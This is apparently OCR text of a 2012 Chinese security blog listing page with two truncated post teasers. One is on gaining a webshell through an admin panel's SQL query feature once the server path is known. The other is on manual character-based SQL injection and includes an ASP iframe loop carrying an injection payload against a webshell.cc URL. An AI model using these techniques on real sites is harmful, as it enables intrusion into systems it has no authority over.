
今天，朋友给了一个比较好玩的后台 有SQL查询功能 在后台
的主页，或者备份什么的，可以得到网站的物理路径，这里我没
有传马，直接点击了备份数据库，重点是得到物理路径，后台主
页，或者各种爆物理路径，还要看运气和自由发挥了 以下拿
webshell步骤 第一句代码 create table cmd (a varchar(5...
- 阅读全文 -
字符型SQL注入猜解，利用iframe显示更方便
2012-02-19
安全
暂无评论
1.95K次阅读
遇到一个注入点 是字符型的 测试了几个工具 貌似都不行 那就只
有手工了 大家都知道 到猜解值的时候 一个一个asc大小的比较
还是比较麻烦的 所以想到这个 <% for s=40 to 128
response.write "<iframe
src=""https://www.webshell.cc/default.asp?id=111111' and 1=
(select top 1 c...
- 阅读全文 -